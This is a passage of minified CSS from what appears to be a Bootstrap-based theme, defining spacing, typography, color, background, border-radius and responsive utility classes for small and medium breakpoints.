!important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.m-n1{margin:-0.25rem !important}.m-n2{margin:-0.5rem !important}.m-n3{margin:-1rem !important}.m-n4{margin:-1.5rem !important}.m-n5{margin:-3rem !important}.mx-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-n1{margin-top:-0.25rem !important}.mt-n2{margin-top:-0.5rem !important}.mt-n3{margin-top:-1rem !important}.mt-n4{margin-top:-1.5rem !important}.mt-n5{margin-top:-3rem !important}.me-n1{margin-right:-0.25rem !important}.me-n2{margin-right:-0.5rem !important}.me-n3{margin-right:-1rem !important}.me-n4{margin-right:-1.5rem !important}.me-n5{margin-right:-3rem !important}.mb-n1{margin-bottom:-0.25rem !important}.mb-n2{margin-bottom:-0.5rem !important}.mb-n3{margin-bottom:-1rem !important}.mb-n4{margin-bottom:-1.5rem !important}.mb-n5{margin-bottom:-3rem !important}.ms-n1{margin-left:-0.25rem !important}.ms-n2{margin-left:-0.5rem !important}.ms-n3{margin-left:-1rem !important}.ms-n4{margin-left:-1.5rem !important}.ms-n5{margin-left:-3rem !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.font-monospace{font-family:var(--si-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fs-xl{font-size:1.25rem !important}.fs-lg{font-size:1.125rem !important}.fs-base{font-size:1rem !important}.fs-sm{font-size:0.875rem !important}.fs-xs{font-size:0.75rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:800 !important}.fw-semibold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.fw-500{font-weight:500 !important}.fw-medium{font-weight:600 !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.4 !important}.lh-base{line-height:1.6 !important}.lh-lg{line-height:1.8 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{color:#6366f1 !important}.text-secondary{color:#eff2fc !important}.text-success{color:#22c55e !important}.text-info{color:#4c82f7 !important}.text-warning{color:#ffba08 !important}.text-danger{color:#ef4444 !important}.text-light{color:#fff !important}.text-dark{color:#0b0f19 !important}.text-white{color:#fff !important}.text-body{color:#565973 !important}.text-muted{color:var(--si-gray-600) !important}.text-nav{color:#33354d !important}.text-border{color:#e2e5f1 !important}.text-reset{color:inherit !important}.text-opacity-25{--si-text-opacity: 0.25}.text-opacity-50{--si-text-opacity: 0.5}.text-opacity-75{--si-text-opacity: 0.75}.text-opacity-100{--si-text-opacity: 1}.bg-primary{--si-bg-opacity: 1;background-color:rgba(var(--si-primary-rgb), var(--si-bg-opacity)) !important}.bg-secondary{--si-bg-opacity: 1;background-color:#f3f6ff !important}.bg-success{--si-bg-opacity: 1;background-color:rgba(var(--si-success-rgb), var(--si-bg-opacity)) !important}.bg-info{--si-bg-opacity: 1;background-color:rgba(var(--si-info-rgb), var(--si-bg-opacity)) !important}.bg-warning{--si-bg-opacity: 1;background-color:rgba(var(--si-warning-rgb), var(--si-bg-opacity)) !important}.bg-danger{--si-bg-opacity: 1;background-color:rgba(var(--si-danger-rgb), var(--si-bg-opacity)) !important}.bg-light{--si-bg-opacity: 1;background-color:rgba(var(--si-light-rgb), var(--si-bg-opacity)) !important}.bg-dark{--si-bg-opacity: 1;background-color:#0b0f19 !important}.bg-black{--si-bg-opacity: 1;background-color:#000 !important}.bg-white{--si-bg-opacity: 1;background-color:rgba(var(--si-white-rgb), var(--si-bg-opacity)) !important}.bg-body{--si-bg-opacity: 1;background-color:rgba(var(--si-body-bg-rgb), var(--si-bg-opacity)) !important}.bg-transparent{--si-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-opacity-10{--si-bg-opacity: 0.1}.bg-opacity-25{--si-bg-opacity: 0.25}.bg-opacity-50{--si-bg-opacity: 0.5}.bg-opacity-75{--si-bg-opacity: 0.75}.bg-opacity-100{--si-bg-opacity: 1}.bg-gradient{background-image:linear-gradient(180deg, rgba(255, 255, 255, 0.18), rgba(255, 255, 255, 0)) !important}.user-select-all{-webkit-user-select:all !important;-moz-user-select:all !important;user-select:all !important}.user-select-auto{-webkit-user-select:auto !important;-moz-user-select:auto !important;user-select:auto !important}.user-select-none{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:var(--si-border-radius) !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:var(--si-border-radius-sm) !important}.rounded-2{border-radius:var(--si-border-radius) !important}.rounded-3{border-radius:var(--si-border-radius-lg) !important}.rounded-4{border-radius:var(--si-border-radius-xl) !important}.rounded-5{border-radius:var(--si-border-radius-2xl) !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:var(--si-border-radius-pill) !important}.rounded-top{border-top-left-radius:var(--si-border-radius) !important;border-top-right-radius:var(--si-border-radius) !important}.rounded-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-end{border-top-right-radius:var(--si-border-radius) !important;border-bottom-right-radius:var(--si-border-radius) !important}.rounded-end-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-bottom{border-bottom-right-radius:var(--si-border-radius) !important;border-bottom-left-radius:var(--si-border-radius) !important}.rounded-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-start{border-bottom-left-radius:var(--si-border-radius) !important;border-top-left-radius:var(--si-border-radius) !important}.rounded-start-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.bg-faded-primary{background-color:rgba(99,102,241,.12) !important}.bg-faded-success{background-color:rgba(34,197,94,.12) !important}.bg-faded-info{background-color:rgba(76,130,247,.12) !important}.bg-faded-warning{background-color:rgba(255,186,8,.12) !important}.bg-faded-danger{background-color:rgba(239,68,68,.12) !important}.bg-faded-light{background-color:rgba(255,255,255,.05) !important}.bg-faded-dark{background-color:rgba(11,15,25,.12) !important}.bg-size-cover{background-size:cover !important}.bg-size-contain{background-size:contain !important}.bg-position-center{background-position:center !important}.bg-position-center-y{background-position:left center !important}.bg-position-center-x{background-position:center top !important}.bg-position-top-end{background-position:top right !important}.bg-position-top-start{background-position:top left !important}.bg-position-top-center{background-position:top center !important}.bg-position-center-end{background-position:center right !important}.bg-position-center-start{background-position:center left !important}.bg-position-center-bottom{background-position:center bottom !important}.bg-position-bottom-end{background-position:bottom right !important}.bg-position-bottom-start{background-position:bottom left !important}.bg-position-bottom-center{background-position:bottom center !important}.bg-repeat-0{background-repeat:no-repeat !important}.bg-repeat-x{background-repeat:repeat-x !important}.bg-repeat-y{background-repeat:repeat-y !important}.bg-attachment-fixed{background-attachment:fixed !important}.bg-gradient-primary{background:linear-gradient(90deg, #6366f1 0%, #8b5cf6 50%, #d946ef 100%) !important}.bg-gradient-primary-translucent{background:linear-gradient(180deg, rgba(99, 102, 241, 0) 0%, rgba(99, 102, 241, 0.6) 120%) !important}.bg-gradient-dark-translucent{background:linear-gradient(180deg, rgba(11, 15, 25, 0.58) 0%, rgba(11, 15, 25, 0.78) 100%) !important}.bg-image-none{background-image:none !important}.text-shadow{text-shadow:0 .0625rem #0b0f19 !important}.table-layout-fixed{table-layout:fixed !important}.zindex-1{z-index:1 !important}.zindex-2{z-index:2 !important}.zindex-3{z-index:3 !important}.zindex-4{z-index:4 !important}.zindex-5{z-index:5 !important}@media(min-width: 500px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.position-sm-static{position:static !important}.position-sm-relative{position:relative !important}.position-sm-absolute{position:absolute !important}.position-sm-fixed{position:fixed !important}.position-sm-sticky{position:-webkit-sticky !important;position:sticky !important}.translate-middle-sm{transform:translate(-50%, -50%) !important}.translate-middle-sm-x{transform:translateX(-50%) !important}.translate-middle-sm-y{transform:translateY(-50%) !important}.border-sm{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-sm-0{border:0 !important}.border-top-sm{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-sm-0{border-top:0 !important}.border-end-sm{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-sm-0{border-right:0 !important}.border-bottom-sm{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-sm-0{border-bottom:0 !important}.border-start-sm{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-sm-0{border-left:0 !important}.w-sm-25{width:25% !important}.w-sm-50{width:50% !important}.w-sm-75{width:75% !important}.w-sm-100{width:100% !important}.w-sm-auto{width:auto !important}.w-sm-1{width:1px !important}.w-sm-2{width:2px !important}.w-sm-3{width:3px !important}.w-sm-33{width:33.33% !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.m-sm-n1{margin:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mx-sm-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-sm-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-sm-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-sm-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-sm-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-sm-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-sm-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-sm-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-sm-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-sm-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-sm-n1{margin-top:-0.25rem !important}.mt-sm-n2{margin-top:-0.5rem !important}.mt-sm-n3{margin-top:-1rem !important}.mt-sm-n4{margin-top:-1.5rem !important}.mt-sm-n5{margin-top:-3rem !important}.me-sm-n1{margin-right:-0.25rem !important}.me-sm-n2{margin-right:-0.5rem !important}.me-sm-n3{margin-right:-1rem !important}.me-sm-n4{margin-right:-1.5rem !important}.me-sm-n5{margin-right:-3rem !important}.mb-sm-n1{margin-bottom:-0.25rem !important}.mb-sm-n2{margin-bottom:-0.5rem !important}.mb-sm-n3{margin-bottom:-1rem !important}.mb-sm-n4{margin-bottom:-1.5rem !important}.mb-sm-n5{margin-bottom:-3rem !important}.ms-sm-n1{margin-left:-0.25rem !important}.ms-sm-n2{margin-left:-0.5rem !important}.ms-sm-n3{margin-left:-1rem !important}.ms-sm-n4{margin-left:-1.5rem !important}.ms-sm-n5{margin-left:-3rem !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.position-md-static{position:static !important}.position-md-relative{position:relative !important}.position-md-absolute{position:absolute !important}.position-md-fixed{position:fixed !important}.position-md-sticky{position:-webkit-sticky !important;position:sticky !important}.translate-middle-md{transform:translate(-50%, -50%) !important}.translate-middle-md-x{transform:translateX(-50%) !important}.translate-middle-md-y{transform:translateY(-50%) !important}.border-md{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-md-0{border:0 !important}.border-top-md{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-md-0{border-top:0 !important}.border-end-md{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-md-0{border-right:0 !important}.border-bottom-md{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-md-0{border-bottom:0 !important}.border-start-md{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-md-0{border-left:0 !important}.w-md-25{width:25% !important}.w-md-50{width:50% !important}.w-md-75{width:75% !important}.w-md-100{width:100% !important}.w-md-auto{width:auto !important}.w-md-1{width:1px !important}.w-md-2{width:2px !important}.w-md-3{width:3px !important}.w-md-33{width:33.33% !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.m-md-n1{margin:-0.25rem !important}.m-md-n2{margin:-0.5rem !important}.m-md-n3{margin:-1rem !important}.m-md-n4{margin:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mx-md-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-md-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-md-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-md-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-md-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-md-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-md-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-md-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-md-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-md-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-md-n1{margin-top:-0.25rem !important}.mt-md-n2{margin-top:-0.5rem !important}.mt-md-n3{margin-top:-1rem !important}.mt-md-n4{margin-top:-1.5rem !important}.mt-md-n5{margin-top:-3rem !important}.me-md-n1{margin-right:-0.25rem !important}.me-md-n2{margin-right:-0.5rem !important}.me-md-n3{margin-right:-1rem !important}.me-md-n4{margin-right:-1.5rem !important}.me-md-n5{margin-right:-3rem !important}.mb-md-n1{margin-bottom:-0.25rem !important}.mb-md-n2{margin-bottom:-0.5rem !important}.mb-md-n3{margin-bottom:-1rem !important}.mb-md-n4{margin-bottom:-1.5rem !important}.mb-md-n5{margin-bottom:-3rem !important}.ms-md-n1{margin-left:-0.25rem !important}.ms-md-n2{margin-left:-0.5rem !important}.ms-md-n3{margin-left:-1rem !important}.ms-md-n4{margin-left:-1.5rem !important}.ms-md-n5{margin-left:-3rem !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem 